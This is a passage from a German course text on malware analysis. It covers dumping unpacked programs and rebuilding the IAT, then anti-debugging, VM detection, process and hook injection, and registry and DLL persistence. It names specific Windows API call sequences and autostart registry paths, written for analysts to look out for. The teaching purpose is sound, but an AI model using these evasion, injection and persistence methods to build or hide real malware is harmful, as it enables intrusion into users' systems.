Nach Beendigung des Entpacker-Stub zeigen Analyse-Tools wie IDA nicht – wie gewohnt – die aufgelösten Namen der importierten Funktionen an, sondern nur noch generierte Namen ohne Aussagekraft. Das entpackte Programm liegt zudem nicht mehr in einer Code-Section, sondern in einer Daten-Section, deren Inhalt das Analysetool zunächst als Code interpretieren muss. Es ist also sehr viel Aufwand bei einer direkten Analyse des ungepackten Programms erforderlich. Deswegen ist es sinnvoll, an dieser Stelle einen Speicher-Dump zu erstellen und diesen dann in einem zweiten Schritt zu analysieren.

Zur Erstellung eines brauchbaren Speicher-Dump müssen zwei Kernaufgaben  $\;$  Erstellung eines Speichererledigt werden: Zum einen ist es erforderlich, den Programmeinstiegspunkt im PE Header so zu verändern, dass er auf den OEP zeigt. Des Weiteren muss die IAT des ursprünglichen Programms rekonstruiert werden. Der Entpacker-Stub löst zwar die Importe auf, rekonstruiert aber i. Allg. nicht die ursprüngliche IAT.

OllyDbg bietet einige Unterstützung bei der Erstellung eines Speicher-Dump. Hierzu ist das Plugin "OllyDump" erforderlich.<sup>[8](#page-24-2)</sup> Mit "Dump debugged process" wird ein Speicher-Dump angelegt. Hier kann ein OEP festgelegt werden, und es können mehrere Optionen zur Rekonstruktion der IAT angewählt werden. Im gerade gesehenen Beispielprogramm ist es unter OllyDbg leicht möglich, nach dem Entpacker-Stub zu stoppen und einen funktionierenden Speicher-Dump zu erzeugen. Der OEP ist bekannt, und OllyDbg kann die IAT automatisch rekonstruieren. OllyDbg kann bei diesem Beispiel sogar noch mehr: Über den Menüpunkt "Find OEP by Section Hop (Trace over)" findet OllyDump automatisch den OEP. Probieren Sie es am besten mal anhand des Beispielprogramms aus. Laden Sie danach den Speicher-Dump mit IDA. Das entpackte Programm ist nun wie gewohnt analysierbar.

Scheitern die Automatiken von OllyDbg, so wird es um einiges schwieriger. Es ist allerdings durchaus möglich, dass die Rekonstruktion der IAT mit dem Programm *ImpRec*[9](#page-24-3) (Import Reconstructor) funktioniert. Dieses kann sich an laufende Prozesse anhängen. Nach der manuellen Eingabe des OEP wird ImpRec versuchen, die IAT zu rekonstruieren. In den Übungen findet sich dazu ein genauer beschriebenes Beispiel.

Dump

<span id="page-24-2"></span> $^8\,$  Zu beachten ist, dass dieses Plugin nur mit OllyDbg Version 1.x funktioniert. Diese ältere Version von OllyDbg ist also für die folgende Untersuchung unumgänglich. OllyDbg 1.1 und OllyDump sind im Modulmaterial hinterlegt.

<span id="page-24-3"></span><sup>9</sup> ImpRec: <http://tuts4you.com/download.php?view.2475>

Scheitert die automatische Rekonstruktion der IAT, so ist weiterhin eine statische Programmanalyse durchführbar. Die manuelle Rekonstruktion der IAT ist zwar prinzipiell möglich, aber enorm aufwendig. Prinzipiell müssen dazu die aus einer dynamischen Analyse des gepackten Programms gewonnen Daten verwendet werden.

Strategien zum Auffinden des OEP Auffinden des OEP gibt es keine einheitliche Strategie, hier hilft nur die Erfahrung. Das automatische Auffinden des OEP mit OllyDump haben wir bereits gesehen. Es verwendet die Heuristik, dass sich in der Regel der Entpacker-Stub in einer anderen Section befindet als das entpackte Programm, und sucht nach Sprungbefehlen, die die Section wechseln. Bei "Step-over" werden Unterprogrammaufrufe durch call ignoriert. Diese wechseln durchaus die Section und können daher fälschlicherweise als OEP interpretiert werden. Folgt OllyDbg einem call nicht, kann andererseits aber der OEP übersehen werden. Das Verstecken des wesentlichen Section-Wechsels in einem Unterprogramm bei gleichzeitigem Einfügen von vielen unsinnigen calls kann den Debugger täuschen.

> Andere Heuristiken gehen davon aus, dass der Tail Jump am Ende einer Codesequenz – möglicherweise gefolgt von Füll-Bytes – liegt und/oder an eine verdächtig weit entfernte Stelle führt. Vor Ausführung des Entpacker-Stub führt der Tail Jump zudem zu gepackten Daten und nach der Ausführung des Entpacker-Stub zu disassemblierbarem Code. Bei einer weiteren Methode wird der Stack beobachtet. Wenn ziemlich zu Beginn des Entpacker-Stub Daten auf den Stack gelegt werden, so ist davon auszugehen, dass diese gegen Ende wieder per pop entfernt, aber zwischendurch nicht angefasst werden. Das Lesen dieser Daten ist somit ein guter Trigger für einen Hardware oder Memory Breakpoint. Viele weitere Methoden sind in [\[Sikorski and Honig,](#page-53-1) [2012\]](#page-53-1) zu finden.

#### <span id="page-25-1"></span>Exkurs 3: **Gepackte DLLs**

DLLs können ebenso wie ausführbare Programme gepackt sein. Jede DLL hat eine Funktion *DllMain*, welche beim Laden der DLL aufgerufen wird. Der OEP der DLL ist die Startadresse von *DllMain*. Der Entpacker-Stub befindet sich daher in *DllMain* statt in der *main*-Funktion wie bei ausführbaren Programmen. Da *DllMain* bereits beim Laden der DLL ausgeführt wird, ist es schwierig, nachträglich den OEP zu finden. Hier hilft ein kleiner Trick: Im IMAGE\_FILE\_HEADER des PE Header befindet sich das DLL Flag, das für eine DLL auf 1 gesetzt ist und für ein ausführbares Programm auf 0. Dieses Flag wird von Hand auf 0 gesetzt, woraufhin die DLL von einem Debugger ladbar und analysierbar wird. Es können dann die üblichen hier vorgestellten Methoden angewandt werden.

## <span id="page-25-0"></span>**5.3 Anti-Unpacking**

Viele Packer versuchen manuelles Entpacken und eine anschließende Analyse zu verhindern. Dazu werden insbesondere im Entpacker-Stub "Fallen" eingebaut. Grob lassen sich diese in drei Kategorien einteilen:

- Anti–Dumping
- VM-Obfuskatoren und Anti-Emulation
- Anti-Debugging

**E**

<span id="page-26-4"></span>Im Folgenden werden einige dieser Verfahren $10$  beschrieben. Zu bemerken ist, dass manche der beschriebenen Techniken allgemein zur Behinderung der Programmanalyse dienen und somit nicht nur für Anti-Unpacking eingesetzt werden.

#### <span id="page-26-0"></span>**Anti-Dumping**

Das Ablegen eines Speicher-Dump eines Prozesses auf die Festplatte wird *Prozess-Dumping* genannt. Einfache Tools orientieren sich dabei am PE Header, der im Speicher abgelegt ist. Im PE Header sind Informationen darüber enthalten, wie viele Sections es gibt, wo sie liegen und wie groß sie sind.

Als Anti-Dumping bezeichnet man Verfahren, die das Prozess-Dumping behindern oder verfälschen. Im einfachsten Fall geschieht dies durch Modifikation oder komplettes Löschen des PE Header im Speicher oder durch Verwendung ungültiger Größenangaben.

Wird das Prozess-Dumping allerdings durch "intelligentere" Debugger ausgeführt, so sind diese einfachen Anti-Dumping Verfahren nicht immer von Erfolg gekrönt, da diese Tools nicht nur den PE Header<sup>[11](#page-26-2)</sup> zu Rate ziehen, sondern auch den Speicher selbst durchsuchen.

Raffiniertere Verfahren modifizieren den Programmcode im Speicher. Ein paar Beispiele sind hier aufgelistet:

- **IAT-Manipulation:** Hierbei wird die IAT so manipuliert, dass die Verweise nicht mehr zu den importierten Funktionen führen, sondern zu einem dynamisch angelegten Puffer, in dem dann die eigentlichen Sprungbefehle stehen. Dieser Puffer wird in Abhängigkeit vom verwendeten Tool möglicherweise nicht automatisch mit gesichert.
- **Stolen Bytes:** Auch dieses Verfahren arbeitet mit dynamisch angelegten Speicherbereichen. Hierbei werden Teile des Programms "gestohlen" und erst während des Entpackens in einem dynamisch angelegten Speicherbereich rekonstruiert. Sprünge zum ursprünglichen Code werden durch Sprünge in diesen Speicherbereich umgeleitet.
- **Nanomites:** Sprungbefehle werden durch sogenannte *Nanomites* (int\_3-Befehle) ersetzt. Bei der Ausführung des Programms wird ein zweiter Prozess gestartet, der sich dem eigentlichen Programm als Debugger anheftet. Das Programm debugged sich also sozusagen selbst. Wird ein Nanomite ausgeführt, so geht die Kontrolle an diesen "Debugger" über, der die Sprünge anhand von Tabellen auflöst. Beim Prozess-Dumping werden die Tabellen des angehefteten Debugger-Prozesses nicht mitgespeichert.
- **Seitenweise Ent- und Verschlüsselung:** Bei diesem Verfahren werden Speicherseiten *on demand* entschlüsselt und ggf. nach Gebrauch sogar wieder verschlüsselt. Auf diese Weise liegt niemals das gesamte Programm komplett entschlüsselt vor.[12](#page-26-3)

<span id="page-26-1"></span><sup>&</sup>lt;sup>10</sup> Umfangreiche Zusammenstellungen von Anti-Unpacking-Verfahren findet sich bspw. in [\[Ferrie,](#page-52-5) [2008\]](#page-52-5) und [\[Willems and Freiling,](#page-53-2) [2012\]](#page-53-2).

<span id="page-26-2"></span><sup>&</sup>lt;sup>11</sup> Den PE Header kann man sich unter IDA anschauen, indem man ein Programm über "Open" öffnet und dann die Option "Manual load" wählt.

<span id="page-26-3"></span><sup>12</sup> Die Umsetzung geschieht über den Mechanismus der *Guard Pages*, der in [5.3](#page-27-1) nochmal genauer betrachtet wird.

## <span id="page-27-3"></span><span id="page-27-0"></span>**VM-Obfuskatoren und Anti-Emulation**

Im einfachsten Fall wird ein Payload vom Entpacker-Stub komplett entpackt und dann ausgeführt. Ungeachtet aller genannten Schwierigkeiten kann dann ein Speicher-Dump erzeugt und der Payload analysiert werden. Schwieriger wird es, wenn der Payload nicht auf einen Schlag entpackt wird, sondern sich stückchenweise bei der Ausführung dynamisch weiter entpackt, oder Daten auf verschlüsselten Seiten erst beim Zugriff entschlüsselt und ggf. wieder verschlüsselt werden. In solchen Fällen muss das manuelle Entpacken zumindest iteriert werden.

VM-Obfuskator Einen Schritt weiter gehen VM-Obfuskatoren. Hier wird der Programmcode zu keiner Zeit wiederhergestellt. Der Programmcode besteht hier nämlich nicht aus x86-Befehlen, sondern aus einem selbst definierbarem Bytecode, der von einer "mitgelieferten" virtuellen Maschine interpretiert und ausgeführt wird. Die virtuelle Maschine selbst wird dabei möglichst stark gegen Reverse Engineering gesichert, sodass die Interpretation des (unbekannten) Bytecode möglichst schwer nachvollziehbar wird. Ein bekanntes kommerzielles Produkt dieser Art ist VMProtect $^{13}$  $^{13}$  $^{13}$ .

> Für jede Übersetzung einer Malware in solchen Bytecode kann unter Umständen eine andere VM-Sprache bspw. durch Variieren der Registeranzahl oder einzelner Befehle erzeugt werden. Die passende VM wird automatisch erzeugt. Es ist offensichtlich, dass es keine "generischen Entpacker" für VM-Obfuskatoren geben kann, denn es nutzt wenig, wenn man nur eine dieser Bytecode-Sprachen verstanden hat. Eine Vertiefung des Themas mit Ansätzen zur Analyse von VM-Obfuskatoren finden sich in [\[Rolles,](#page-53-3) [2009\]](#page-53-3).

> Die Analyse eines durch einen VM-Obfuskator erzeugten Programms ist sehr aufwendig und komplex, da die Interpretation des Bytecode mit analysiert werden muss. Es werden dadurch erheblich mehr Operationen ausgeführt als bei einem normalen x86-Programm. Zudem basiert der Bytecode meist auf RISC-Befehlssätzen, wodurch komplexe CISC-Befehle in eine Vielzahl von Bytecode-Befehlen übersetzt werden.

Anti-Emulation Der Ablauf solcher Bytecode-Programme ist generell wegen der notwendigen Interpretation des Bytecode relativ langsam. Deswegen sind sie nicht immer zur Konstruktion von Malware geeignet. Auf der anderen Seite haben Antivirenprogramme mit Bytecode-Programmen wegen ihrer Langsamkeit Schwierigkeiten. Antivirenprogramme benutzen Emulatoren, in denen fragwürdige Programme ausgeführt werden. Dabei wird der Code jedoch aus Zeitgründen nur teilweise ausgeführt, und die Emulation bricht bei Bytecode-Programmen möglicherweise vorzeitig ab. Auch "normale" gepackte Malware versucht die Emulation durch Antivirenprogrammen zu verhindern, indem durch Zeitverzögerungsmaßnahmen im Entpacker-Stub oder zu Beginn der Payload das zu frühe Abbrechen der Emulation erzwungen wird. Dies wird als Anti-Emulation bezeichnet. Darüber hinaus kann Malware auch versuchen, Emulatoren z. B. über Timing-Methoden zu erkennen und entsprechend darauf zu reagieren.

## <span id="page-27-1"></span>**Anti-Debugging**

Als Anti-Debugging bezeichnet man Aktivmaßnahmen einer Malware, um sich gegen die Analyse durch einen Debugger zur Wehr zu setzen. Wird ein Debugger erkannt, so wird die Malware sich möglicherweise gutartig verhalten oder auch einen Programmabsturz provozieren, was die Analyse erschwert. Die Verfahren sind sehr vielfältig, weswegen hier nur einige, in der Praxis übliche, vorgestellt werden sollen.

<span id="page-27-2"></span><sup>13</sup> VMProtect: <http://www.vmprotect.ru>

<span id="page-28-0"></span>1. Einfache Methode bestehen in der Benutzung von Windows API-Funktionen Benutzung von Windows API-Funktionen wie SetInformationThread, die die Ausführung eines Thread "versteckt", oder *IsDebuggerPresent*, *CheckRemoteDebuggerPresent* und *OutputDebugString*, die letztendlich den Wert von BeingDebugged im PEB untersuchen. Statt die API-Funktionen zu benutzen kann die Malware allerdings auch direkt auf den PEB zugreifen und den Status von BeingDebugged und einiger anderer Flags abfragen, die auf einen Debugger hinweisen. Für OllyDbg existieren Plugins (z. B. "Hide Debugger"), die ihrerseits diese Flags so manipulieren,

dass Anti-Debugging-Code hier keinen Effekt mehr hat.

- 2. Die Malware kann die Systemumgebung absuchen. Mit Systemumgebung Absuchen der Systemumgebung ist hier bspw. die Windows Registry gemeint, in der ein Standard-Debugger eingetragen ist. Ist dieser Eintrag verändert, deutet das auf einen Analyse-Debugger hin. Ebenso kann das Dateisystem auf verräterische Verzeichnisse oder Dateien untersucht werden, die bei einem aktiven Debugging-Vorgang entstehen. Mit der API-Funktion *FindWindow* können die Namen aktiver Fenster abgefragt werden. Existiert bspw. ein Fenster mit dem Namen "OllyDbg", so ist die Sache klar. Eine andere Methode ist die Durchforstung der Prozesstabellen.
- 3. Debugger ändern beim Einsatz von Software Breakpoints den Code der  $\;$  Erkennen von Software Malware durch das Einsetzen von int-Befehlen (meistens int\_3). Die Malware kann gezielt nach int-Befehlen im eigenen Code suchen, oder durch die Berechnung von Prüfsummen allgemein testen, ob eine Programmmodifikation durch einen Debugger stattgefunden hat. Durch den Einsatz von Hardware Breakpoints ist dieses Erkennungsverfahren allerdings aushebelbar.
- 4. Durch Breakpoints und Einzelschrittausführung ändert sich das Zeitverhal- Zeitstempel ten eines Programms enorm. Die Erkennungsmethode besteht nun darin, an zwei unterschiedlichen Stellen im Programm Zeitstempel (*Timestamps*) zu nehmen und diese miteinander zu vergleichen. Ist der Zeitunterschied sehr viel größer als bei einem normalen Programmablauf, so muss das Programm unterbrochen worden sein. Die API-Funktion *GetTickcount* liefert einen Timestamp ebenso wie der Befehl rdtcs, der allerdings erst beim Pentium Pro eingeführt wurde. Zur Umgehung des Timestamp-Verfahrens muss eine statische Programmanalyse durchgeführt werden, um Breakpoints im Abfrageintervall zu vermeiden, oder um entsprechende Programmteile zu "patchen".
- 5. Wird in einem Programm bzw. Thread TLS (*Thread local Storage*) benutzt, so TLS Callback wird dieser vor der Ausführung des eigentlichen Programms initialisiert. Es ist naheliegend, in dieser Initialisierungsroutine Code zu verstecken. Dieses Verfahren wird *TLS Callback* genannt. Viele Debugger stoppen standardmäßig die Programmausführung nach dem Aufruf des TLS Callback, wodurch sich dieser Code der Analyse entzieht. Wenn TLS verwendet wird, so wird allerdings eine .tls Section angelegt, die z. B. in IDA leicht erkennbar ist. Bei der Analyse ist dann darauf zu achten, dass die Debugger-Optionen so eingestellt sind, dass vor dem TLS Callback gestoppt wird.
- 6. Eine ganze Reihe von Verfahren nutzt den Umgang von Debuggern mit  $\;$  Umgang von Debuggern Exceptions aus. Standardmäßig werden von vielen Debuggern Exceptions vom Debugger selbst abgefangen und dann nicht unmittelbar oder auch unsauber an das Programm selbst weitergeleitet, wodurch sich Möglichkeiten ergeben, den Debugger durch einen programmeigenen Exception Handler zu erkennen. Beispielsweise könnte zwischen zwei Timestamps absichtlich eine Exception ausgelöst werden, die dann die Programmausführung verzögert. In OllyDbg gibt es ein umfangreiches Feld von Optionen, wie Exceptions behandelt werden sollen. Diese sollten bei der Program-

**Breakpoints** 

mit Exceptions

<span id="page-29-2"></span>manalyse berücksichtigt werden. Beliebt ist auch der Trick, gezielt int\_3 Befehle in den Programmcode einzubringen. Damit werden Software Breakpoints vorgegaukelt, die der Debugger dann zu behandeln versucht. Auch wenn der Debugger anhand eigener Tabellen merkt, dass es sich nicht um die selbst gesetzten Breakpoints handelt, so führt dies zumindest zu einem erkennbaren, zeitlich veränderten Programmverhalten. In den Optionen von OllyDbg kann zwar eingestellt werden, dass int\_3-Exceptions nicht vom eigenen Handler bearbeitet werden, allerdings macht das Setzen dieser Option den Einsatz von Software Breakpoints unmöglich. Entfernen von Breakpoints 7. Es besteht die Möglichkeit, dass ein Programm vom Debugger gesetzte Haltepunkte entfernt, was in der Regel zu einem Programmabsturz führen wird, wenn der Originalcode nicht rekonstruiert werden kann. Durch gut dokumentierte Tricks kann ein Programm auch Hardware Breakpoints auslesen und ggf. entfernen. Angriff auf Schwachstellen der Debugger 8. Es gibt Verfahren, die gezielt Schwachstellen der Debugger angreifen. Auch Debugger sind Programme und haben Fehler oder sogar Sicherheitslücken, in die die Malware stößt. Bei einer älteren Version von OllyDbg verursachte bspw. die Angabe von gewissen Format-Strings bei Verwendung der *OutputDebugString*-Funktion einen Buffer Overflow. Des Weiteren stürzt OllyDbg bei einem gezielt manipulierten PE Header des zu untersuchenden Programms ab. Etwas subtiler ist ein Angriff auf OllyDbg durch eine *Guard Page*. Ein Zugriff auf eine als Guard Page deklarierte Speicherseite löst eine Exception aus. OllyDbg nutzt das zur Implementierung sogenannter Memory Breakpoints: Ein kompletter zu beobachtender Speicherbereich wird als Guard Page deklariert, und ein Zugriff löst einen Breakpoint aus. Die Erkennungsmethode besteht nun darin, eine Speicherseite dynamisch zu allokieren, einen ret-Befehl hineinzuschreiben und die Seite dann als Guard Page zu markieren. Ein Sprung zu diesem ret-Befehl löst eine Exception aus, die von einem eigenen Handler bedient wird. Läuft das Programm allerdings unter OllyDbg, so fängt der die Exception ab, führt aber keinen Breakpoint aus (weil Ollydbg diesen vermeintlichen Memory Breakpoint nicht registriert hat) und gibt die Kontrolle weiter, allerdings nicht an den Exception Handler, sondern an die Rücksprungadresse gemäß des ret-Befehls. Auf diese Weise ist OllyDbg entlarvt.

## <span id="page-29-0"></span>**5.4 Erkennen Virtueller Maschinen**

Die Ausführung eines Programms in einer virtuellen Umgebung kann auf einen Analyseversuch hindeuten. Um die Analyse zu unterbinden, kann die Malware Methoden zur Erkennung virtueller Maschinen einsetzen. Die eingesetzten Techniken werden als Anti-VM-Maßnahmen bezeichnet. Nach [\[Sikorski and Honig,](#page-53-1) [2012\]](#page-53-1) ist die Tendenz bei Anti-VM-Malware allerdings rückläufig, weil inzwischen Virtualisierung häufig im "Normalbetrieb" eingesetzt wird und nicht mehr überwiegend für Analyseumgebungen. Anti-VM-Maßnahmen würden dann einen Teil der "Kundschaft" ausschließen.

Eine virtuelle Umgebung ist leicht an offensichtlichen Spuren erkennbar, wie z. B. an typischen Prozessen, Speicherartefakten oder an Registry-Einträgen. Im Taskmanager sind bspw. Prozesse mit den Präfixen "VMWare" und "VirtualBox" bei den entsprechenden VMs zu sehen.<sup>[14](#page-29-1)</sup> Ebenso verräterisch ist die MAC-Adresse der (virtuellen) Netzwerkkarte. Üblicherweise sind die ersten drei Byte bei einer VM eines Herstellers immer identisch. Auch andere virtuelle und damit konstante Hardware-Umgebungen der VM sind verräterisch.

<span id="page-29-1"></span><sup>14</sup> Diese Prozesse stammen von Tools, die die VM benutzt. Eine Deinstallation der Tools lässt zumindest diese Spuren verschwinden.

<span id="page-30-3"></span>Es existieren viele weitere VM-Erkennungsverfahren, die VM-spezifisch sind und Methoden oder auch Zwänge der Implementierung einer VM berücksichtigen. Im x86-Instruktionssatz (teilweise noch nicht in IA-32) existieren einige Befehle, die mit der Hardware interagieren, aber im Ring 3 laufen. Eigentlich müssten diese Befehle von der VM virtualisiert werden, was jedoch aus Performancegründen nicht gemacht wird. Diese Befehle sind verwundbar und können zur VM-Erkennung benutzt werden. Für VMWare sind ca. 20 verwundbare Instruktionen (z. B. sidt, sgdt, sldt, smsw, str, in, cpuid) dokumentiert. Diese sind alle in "normalen" Anwendungen wenig sinnvoll und deuten stark auf Anti-VM-Maßnahmen hin. Vor einer Programmanalyse in einer VM können diese Befehle gesucht und "gepatcht" werden.

#### Beispiel 2

In der IDT (Interrupt Description Table) sind die Sprungadressen für Interrupts und Exceptions abgelegt. Das CPU-Register IDTR verweist auf diese Tabelle. Pro physikalischem Prozessor existiert allerdings nur ein IDTR, weswegen sich Host und VM dieses Register teilen müssen. Innerhalb der VM steht ein anderer Wert im IDTR als beim Host, d. h. der Steuerungsprozess der VM muss einen anderen Wert ins IDTR schreiben. Mit Hilfe des verwundbaren Befehls sidt kann IDTR ausgelesen werden. IDTR umfasst 6 Byte, wobei bspw. das 5. Byte bei VMWare den typischen Wert 0xFF enthält.

Wie Debugger haben auch die VMs Schwachstellen, die eine Malware angreifen  $\;$  Schwachstellen kann, um den Host zum kompromittieren. Anfällig sind insbesondere direkte Kommunikationswege zwischen Host und VM, also bspw. ein Dateiaustausch durch "drag-and-drop"-Funktionalität. In den VM-Optionen sind diese Kommunikationswege konfigurierbar. Bei der Analyse von Malware sollte die VM möglichst weitgehend vom Host entkoppelt werden.

Es existieren viele Tools, die VMs erkennen, z. B. ScoopyNG[15](#page-30-1) für VMWare. ScoopyNG führt 7 unterschiedliche Tests durch und protokolliert die Ergebnisse. Es bietet sich dadurch die Möglichkeit, einige VM-Erkennungsverfahren durch Ändern der VM-Optionen zu unterbinden.

Als Alternative zu einer virtuellen Maschine bietet sich die Benutzung einer physikalischen Maschine an, die durch Erstellung und Zurückspielen von Images einer kompletten Installation wieder leicht in den Ausgangszustand zurückversetzt wer-den kann. Zu diesem Zweck existieren Tools wie z. B. Acronis<sup>[16](#page-30-2)</sup>. Dies macht bei Malware Sinn, die virtuelle Maschinen erkennen und diese behindern bzw. dann ein anderes Verhalten zeigen oder gar den Host angreifen.

#### <span id="page-30-0"></span>**5.5 Malware Launching**

In diesem Abschnitt wollen wir uns etwas mit der Frage beschäftigen, wie Malware überhaupt vom Benutzer unbemerkt zur Ausführung gebracht werden kann. Ein *Launcher*, der die mitgeführte Malware im System etablieren will, hat grundsätzlich mit zwei Problemen zu "kämpfen":

1. Im Taskmanager soll während der Ausführung der eigentlichen Malware kein neuer Prozess zu erkennen sein.

virtueller Maschinen

**B**

<span id="page-30-1"></span><sup>15</sup> ScoopyNG: <www.trapkit.de>

<span id="page-30-2"></span><sup>16</sup> Acronis: <http://www.acronis.de/>

<span id="page-31-2"></span>2. Die Malware benötigt unter Umständen Administratorrechte oder andere Sicherheitsprivilegien, die der Launcher-Prozess nicht hat.

Die am häufigsten zur Überwindung dieser Hürden eingesetzte Methode ist die Injektion von Code in einen laufenden Prozess (*Process Injection*). In Abb. [13](#page-31-0) ist das Verfahren an einem Beispiel dargestellt.

#### <span id="page-31-0"></span>Abb. 13: Code Injection



Der Launcher möchte einen Schadcode ausführen, der durch die Firewall dringen will, es fehlen ihm aber die Rechte dies zu tun. Der Launcher injiziert einem unverdächtigen Prozess den Schadcode, hier im Beispiel dem Internet Explorer. Wenn dies gelingt, dann erbt der Schadcode die Privilegien des infiltrierten Prozesses, also des Internet Explorer, und darf die Firewall durchdringen. Da der Schadcode innerhalb des Internet Explorer läuft, ist auch kein zusätzlicher Prozess im Taskmanager zu erkennen.

Remote Thread Es existieren zahlreiche Techniken, um Code in einen anderen Prozess einzuschleusen. Die "klassische" Variante ist die Erzeugung und Ausführung von *Remote Threads* im infiltrierten Prozess.

> Nehmen wir an, dass der zu infiltrierende Prozess eine DLL das Malware-Autors zur Ausführung bringen soll. Der injizierte Code besteht dann aus einem Aufruf der API-Funktion *LoadLibrary* für diese DLL. Nach dem Laden der DLL wird automatisch deren *DllMain*-Funktion ausgeführt. Diese Funktion hat dieselben Ausführungsprivilegien wie der infiltrierte Prozess, und in ihr ist der eigentliche Schadcode enthalten, der bspw. weitere bösartige DLLs nachlädt.

> Auf die genauen Details des Ablaufs soll hier nicht eingegangen werden, dazu sei bspw. auf [\[Sikorski and Honig,](#page-53-1) [2012\]](#page-53-1) verwiesen. Der Launcher muss zunächst die PID des zu infiltrierenden Prozesses erhalten und mit ihm Verbindung aufnehmen, dann dort Speicher allokieren und mit dem Schadcode beschreiben und anschließend den Remote Thread starten und sich selbst beenden. Die dazu benutzten  $API$ -Funktionen<sup>[17](#page-31-1)</sup> sind nach diesem Ablauf die folgenden, nach denen ein Analyst Ausschau halten sollte:

- 1. *OpenProcess* -> Prozess öffnen
- 2. *VirtualAllocEx* -> Speicher allokieren
- 3. *WriteProcessMemory* -> Schadcode einfügen
- 4. *CreateRemoteThread* -> Schadcode ausführen
- 5. *TerminateThread* -> eigenen Prozess beenden

<span id="page-31-1"></span><sup>&</sup>lt;sup>17</sup> Zum Aufruf einiger dieser API-Funktionen sind Administratorrechte erforderlich. In der Praxis sind viele normale Benutzer von PCs allerdings als Administrator angemeldet, was der Malware ihr Wirken stark erleichtert.

<span id="page-32-1"></span>Andere Methoden zur Code Injection oder zur kompletten Ersetzung eines lau- Process Replacement fenden Prozesses (*Process Replacement*) benutzen diese API-Funktionen zumindest teilweise und sind daran in ähnlicher Weise zu erkennen.

Eine andere Möglichkeit des Malware Launching nutzt den Mechanismus der Hook Injection Windows Hooks aus und wird daher *Hook Injection* genannt. Hooks können sich in den Nachrichtenaustausch zwischen Prozessen einklinken, um bspw. prozessübergreifend auf Ereignisse wie Tastaturbedienung und Mausbewegungen über Fenster hinweg reagieren zu können. Gerade für Keylogger sind Tastenereignisse das Objekt der Begierde. Ein Windows Hook lädt eine DLL in einen anderen Prozess, die dann beim Eintreten eines gewissen Ereignisses (z. B. Tastendruck) ausgelöst wird. Bei Hook Injection wird eine Schad-DLL mittels der API-Funktion *SetWindowsHookEx* eingeschleust.

Ein weiterer Angriffspunkt sind *Asyncronous Procedure Calls* (APC). Jedem Thread Asyncronous Procedure können APCs zugeordnet werden. Diese werden abgearbeitet, sobald der Thread seine normale Arbeit unterbricht und bspw. auf ein externes Ereignis wartet. Die Aufgabe des Launcher besteht nun darin, einen Prozess zu finden, der einen wartenden Thread beinhaltet; diesem wird ein APC in Form einer schädlichen DLL angehängt. Die markanten API-Funktionen zur Umsetzung einer APC-Injektion lauten *QueueUserAPC* für User-Mode-Anwendungen und *KeInitializeApc* bzw. *KeInsertQueueApc* für eine APC Injektion aus dem Kernelspace.

## <span id="page-32-0"></span>**5.6 Persistenz-Mechanismen**

Während Malware in früheren Zeiten sehr oft lediglich destruktiven Charakter hatte, also bspw. das Betriebssystem zerstören wollte, möchte Malware heutzutage meist lieber lange und unbemerkt, also persistent ihrem Opfer anhaften, um bspw. Spionage zu betreiben. Ist eine Malware auf einen Rechner gelangt, so soll sie auch bei jedem Starten des Rechners aktiviert werden.

Im einfachsten Fall trägt die Malware sich in der Windows Registry unter

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

ein und wird damit bei jedem Start von Windows gleich mitgestartet. Mit entsprechenden Analyse-Tools ist das jedoch leicht zu erkennen. Etwas subtiler ist die Registrierung von Schad-DLLs unter AppInit\_DLLs bei

HKEY\_LOCAL\_MACHINE\Software\Microsoft\ Windows NT\CurrentVersion\Windows.

Alle Prozesse, die die *User32.dll* aufrufen, laden die in AppInit\_DLLs gelisteten DLLs automatisch mit.

Es existieren viele weitere Möglichkeiten, Malware in der Registry einzutragen. *SvcHost*-Prozesse beinhalten Gruppen von Windows-Diensten, und es sind gewöhnlich mehrere Instanziierungen von *SvcHost* aktiv. Diese Gruppen sind in der Registry definiert. Malware kann sich nun zusätzlich in eine dieser Gruppen eintragen oder einen bereits vorhandenen (selten benutzten) Dienst ersetzen.

Zuletzt sei noch *DLL Load Order Hijacking* genannt. DLLs werden in einer fest- DLL Load Order Hijacking gelegten Suchreihenfolge bezüglich des Dateisystems geladen. Gelingt es, eine modifizierte DLL gleichen Namens so zu platzieren, dass sie vor dem Original aufgerufen wird, so kann auf diese Weise Malware gestartet werden. Auch wenn Sicherheitsmechanismen existieren, die das Laden wichtiger DLLs nur von einem

Calls

<span id="page-33-7"></span>bestimmten Ort aus (System32-Ordner) zulassen, so ergeben sich dennoch Möglichkeiten über DLLs, die nicht über diesen Sicherheitsmechanismus geschützt sind.

#### <span id="page-33-1"></span><span id="page-33-0"></span>**6 Analyse realer Malware**

#### **6.1 Automatische Malware-Analysetools**

Sandbox Es existieren zahlreiche Malware-Analyse-Tools, die in einer sogenannten Sandbox laufen. Dabei handelt es sich um eine besonders gesicherte Laufzeitumgebung, die die Ausführung von Malware zulassen, den Host schützen und gleichzeitig diverse Analysen der Malware durchführen. Beispiele dafür sind die GFI Sandbox (früher CWSandbox) und das Anubis Projekt.

> Sandbox-Tools können zwar käuflich erworben werden, sind aber sehr teuer. Die beiden erwähnten Systeme stellen zumindest für den Forschungsbereich kostenfreie Online-Zugänge zur Verfügung, d. h. potentielle Malware kann zum Betreiber geschickt werden. Als Ergebnis einer Analyse wird ein Bericht erstellt, aus dem diverse Informationen herausgelesen werden können. Eine komplette Analyse können diese allerdings in der Regel nicht liefern, was an verschiedenen generellen und systemspezifischen Restriktionen liegt. Neben allgemeinen Problemen, die bei einer Analyse in einer virtuellen Umgebung auftreten können (VM-Erkennung, unpassende Systemumgebung usw.), stellen die vielen möglichen Ausführungspfade, die eine Malware einschlagen kann, und die möglicherweise auch noch von Kommandozeilenangaben abhängen, ein Problem dar.

